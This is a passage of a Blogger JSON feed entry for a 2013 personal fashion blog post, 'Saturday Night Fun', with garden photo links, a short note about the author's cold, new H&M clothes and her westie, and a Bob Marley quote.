\/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWTZ5nnf3wFtHWX33FH71qXme2VFiD6b6emj9PPNy5ma5nu2VdW3U7mA2GANF1y2zmdq6sWr0x7N5yo8j41qWwL_v9JdF1r_CXLIpi6iJjXla77hCRVtk389g5S0f8YlhfegNuhGtaVxQ\/s1600\/DSC_7528.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWTZ5nnf3wFtHWX33FH71qXme2VFiD6b6emj9PPNy5ma5nu2VdW3U7mA2GANF1y2zmdq6sWr0x7N5yo8j41qWwL_v9JdF1r_CXLIpi6iJjXla77hCRVtk389g5S0f8YlhfegNuhGtaVxQ\/s640\/DSC_7528.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcZCG4fVA_LRJcuDiDnYyuQFMHJqKXFFzcHn-ENBm3SElmJNWr8J6nZGZBKMU5hy0gxBSwzm69Dmw2VsyPwiMwJ3uLZ0O_wZA0ca7AR3mBKmXoS61akbJNqcMZ96gkHZb_57YQfvy8OqE\/s1600\/DSC_7550.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcZCG4fVA_LRJcuDiDnYyuQFMHJqKXFFzcHn-ENBm3SElmJNWr8J6nZGZBKMU5hy0gxBSwzm69Dmw2VsyPwiMwJ3uLZ0O_wZA0ca7AR3mBKmXoS61akbJNqcMZ96gkHZb_57YQfvy8OqE\/s640\/DSC_7550.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ncVo3QxVDdkJZeKiCTvQ9rTWdU60wustkyv1GR5rbFl8ePWFzFwgiBYvrDtWBHp5YYez1knmmaMuktvQZOGJuMDZJegm6SeFYk22XNVYVPSJSALtBUBOh88EsgmpSjvJjQ9VTiBnVSA\/s1600\/DSC_7558.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ncVo3QxVDdkJZeKiCTvQ9rTWdU60wustkyv1GR5rbFl8ePWFzFwgiBYvrDtWBHp5YYez1knmmaMuktvQZOGJuMDZJegm6SeFYk22XNVYVPSJSALtBUBOh88EsgmpSjvJjQ9VTiBnVSA\/s640\/DSC_7558.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEison8i_LRvCT05saJASMW-mbCccEsz-tDSFet3AWVpboh8HPkVEP7AuQYkI-alA0AHIccMfY6uwkfeYmoi-wumMg7oHIt6K5u8x1cRamv72RU0r0Pa193BOffK0UXtx2AQnIr0mS0v6k4\/s1600\/DSC_7559.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEison8i_LRvCT05saJASMW-mbCccEsz-tDSFet3AWVpboh8HPkVEP7AuQYkI-alA0AHIccMfY6uwkfeYmoi-wumMg7oHIt6K5u8x1cRamv72RU0r0Pa193BOffK0UXtx2AQnIr0mS0v6k4\/s640\/DSC_7559.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLM7ihFkjYLAAFz-QL25BlIKTpEtNzrMIcl1e6DOeL-UCx2KXm_m-fJ3njW7Mu2s17csKiXt36lTRLi0HSQdgCb6OYP4oTKc0v9WUJ-dc3fXqKFKkEul9hDoPPeUIh1Wrdc4PbX0FauFw\/s1600\/DSC_7560.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLM7ihFkjYLAAFz-QL25BlIKTpEtNzrMIcl1e6DOeL-UCx2KXm_m-fJ3njW7Mu2s17csKiXt36lTRLi0HSQdgCb6OYP4oTKc0v9WUJ-dc3fXqKFKkEul9hDoPPeUIh1Wrdc4PbX0FauFw\/s640\/DSC_7560.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizwDYebX34bBOe1euxEmXFRKRLOeSssUki5XZ1He7ffkbL6zRQ7RczspJadjsMHj_VCLe6EoT3wsBQEe84XIxHk6rUGJD9CWg6HV4nVY6gt43G3KPP1IJG8ghO9-idIu9Pyi8xxNO_A-g\/s1600\/DSC_7569.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizwDYebX34bBOe1euxEmXFRKRLOeSssUki5XZ1He7ffkbL6zRQ7RczspJadjsMHj_VCLe6EoT3wsBQEe84XIxHk6rUGJD9CWg6HV4nVY6gt43G3KPP1IJG8ghO9-idIu9Pyi8xxNO_A-g\/s640\/DSC_7569.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje02mH_vFmtKEwJ6x8pHdSfCLpfbDrDenmY5Gvh3H107lnuyQXgbTNFDgIclhYNTaJhwdhuMpq4YiVaZK2JB7XyzCOFD7MwC59V2MsV6D3EMyQytor-loYu7yihyphenhyphenxVxMJdes-gnQVYqRU\/s1600\/DSC_7543.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje02mH_vFmtKEwJ6x8pHdSfCLpfbDrDenmY5Gvh3H107lnuyQXgbTNFDgIclhYNTaJhwdhuMpq4YiVaZK2JB7XyzCOFD7MwC59V2MsV6D3EMyQytor-loYu7yihyphenhyphenxVxMJdes-gnQVYqRU\/s640\/DSC_7543.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpzvYOZ0qWPizXB8B_-5zNE1pMWKF7eSzvXfnfIH2COxlw2z-XlJ3qrMNmJx6S7Fk_J_7AfR2u3SCU0jxS37g3UvWcLR2nwqcHce5h9ZytJX-ODejS1JY-5G-HUkBmiOf8_oGYFT0JesA\/s1600\/DSC_7575.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpzvYOZ0qWPizXB8B_-5zNE1pMWKF7eSzvXfnfIH2COxlw2z-XlJ3qrMNmJx6S7Fk_J_7AfR2u3SCU0jxS37g3UvWcLR2nwqcHce5h9ZytJX-ODejS1JY-5G-HUkBmiOf8_oGYFT0JesA\/s640\/DSC_7575.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_x76DcQU56ecxtDlnUSwEfpkBZUdSxpGrXjjbL0I9zhT4ntsmoZSN4gckFfPiehOBtNtTIqcH4B7tkaIhklamp1b6m37kqI1igFPkiekkW_NZkQAlzxeZb3CYi4QHjDZOlacvEDA1IOE\/s1600\/DSC_7580.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_x76DcQU56ecxtDlnUSwEfpkBZUdSxpGrXjjbL0I9zhT4ntsmoZSN4gckFfPiehOBtNtTIqcH4B7tkaIhklamp1b6m37kqI1igFPkiekkW_NZkQAlzxeZb3CYi4QHjDZOlacvEDA1IOE\/s640\/DSC_7580.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\n\u003Cbr \/\u003EI'm really sorry I haven't posted in a while, but I got cold and am still feeling terrible. The weather was rainy, there wasn't any chance of taking our camera out.\u003Cbr \/\u003EToday it was sunny for like 30 minutes, but that was great! We went in the back garden for the photo shoot. After working hard all this week, it was finally time to had some fun! Because I don't feel very good, dressing up and playing in the garden was the perfect thing to do. Boxing, posing and playing with Georgică, the super white westie.\u003Cbr \/\u003EI was so anxious to show off my new skirt and sneakers, I love them! I was so glad when the courier bought us the parcel from H\u0026amp;M! I love home deliveries, especially when I got lots of projects going on. Precious time is being saved.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EEnjoy this new post and remember:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #181818; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Ci\u003E“Life is one big road with lots of signs. So when you riding through the ruts, don't complicate your mind. Flee from hate, mischief and jealousy. Don't bury your thoughts, put your vision to reality. Wake Up and Live!”\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ci\u003E-Bob Marley\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Cspan style=\"color: #181818; font-family: 'Trebuchet MS', sans-serif; line-height: 18px;\"\u003ESo yeah, LIVE! Live the life you love, love the life you live.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #181818; font-family: 'Trebuchet MS', sans-serif; line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #181818; font-family: 'Trebuchet MS', sans-serif; line-height: 18px;\"\u003E\u003Ci\u003ECustomised shirt from Noir Kennedy- Paris, skirt and sneakers from H\u0026amp;M, Claire's lace knee socks.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #181818; font-family: 'Trebuchet MS', sans-serif; line-height: 18px;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #181818; font-family: 'Trebuchet MS', sans-serif; line-height: 18px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPhotos by Christian Vadan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.carlavadan.net\/feeds\/9145359501660380767\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.carlavadan.net\/2013\/05\/im-really-sorry-i-havent-posted-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/9145359501660380767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/9145359501660380767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.carlavadan.net\/2013\/05\/im-really-sorry-i-havent-posted-for.html","title":"Saturday Night Fun"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjouf9zHC-ZOeK7u_rS1o1NDuQIuZbA90nubdhGCq3XGe357d9Iox6W51BmsHEWJbiWkEalz00sTdcIh2Jrx2-oig1Jtxk3G5RYuN90kTorcYVoopZLWiU1y6nBtq7F7g3bwK9vJ9WyYHo\/s72-c\/DSC_7524.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});